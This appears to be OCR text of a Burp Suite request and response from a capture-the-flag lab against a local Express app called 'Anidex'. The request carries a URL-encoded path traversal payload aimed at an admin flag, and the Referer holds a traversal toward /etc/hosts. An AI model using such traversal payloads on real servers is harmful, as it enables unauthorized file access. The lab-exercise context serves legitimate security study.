 Request
Pretty Raw Hex
\n
1 GET /studio/%2e%2e%2f%2e%2e%2fadmin%2fflag%23 HTTP/1.1
2 Host: localhost:8888
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Origin: http://localhost:8888
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/admin/archive/..%2fetc%2fhosts
17 Accept-Encoding: gzip, deflate, br
18 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
19 Connection: keep-alive
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 8919
5 ETag: W/"22d7-L5JzXpRqr7pTvgGYhGLEnzNDtIw"
6 Date: Tue, 29 Jul 2025 04:08:50 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <html>
11 <head>
12 <meta charset="utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
14 <meta
15 name="viewport"
16 content="width=device-width, initial-scale=1, shrink-to-fit=no"
17 />
18 <title>
Anidex
</title>
19 <!-- Fonts -->
20 <link
21 href="
https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,40
0;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
22 rel="stylesheet"
23 />
24 <link href="https://fonts.googleapis.com/css2?family=Material+Icons"
25 rel="stylesheet">
26 <!-- Owl Carousel -->
27 <!-- <link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/asse
ts/owl.carousel.min.css"
integrity="sha256-UhQQ4fxEeABh4JrcmAJ1+16id/1dnlOEVCFOxDef9Lw="
crossorigin="anonymous" />
28 <link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/asse
ts/owl.theme.default.min.css">
Search
0 highlights